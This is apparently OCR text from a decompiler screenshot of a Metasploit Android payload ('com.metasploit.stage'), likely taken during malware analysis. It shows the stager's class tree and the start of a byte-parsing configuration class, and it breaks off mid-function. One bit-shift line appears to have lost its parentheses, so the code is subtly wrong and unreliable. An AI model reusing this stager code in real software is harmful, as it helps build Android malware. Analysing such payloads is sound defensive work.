 classes-dex2jar.jar
com.metasploit.stage
MainActivity.class
MainBroadcastReceiv
MainService.class
MainService
MainService()
onBind(Intent) : IB
onStartCommand
start() : void
startService(Cont
Payload.class
a.class
b.class
b
c.class
d.class
e.class
f.class
g.class
MainService.class
b.class
package com.metasploit.stage;
import java.io.UnsupportedEncodingException;
import java.util.concurrent.TimeUnit;
public final class b {
private static final long a = TimeUnit.SECONDS.toMillis(1L);
private static int a(byte[] paramArrayOfbyte, int paramInt) {
byte b1 = 0;
int i = 0;
while (b1 < 4) {
i |= (paramArrayOfbyte[b1 + paramInt] & 0xFF) << b1 << 3;
b1++;
}
return i;
}
public static a a(byte[] paramArrayOfbyte) {
a a = new a();
a.a = a(paramArrayOfbyte, 0);
a.b = a * a(paramArrayOfbyte, 12);
b(paramArrayOfbyte, 16, 16);
b(paramArrayOfbyte, 32, 16);
int i = 48;
int j = i;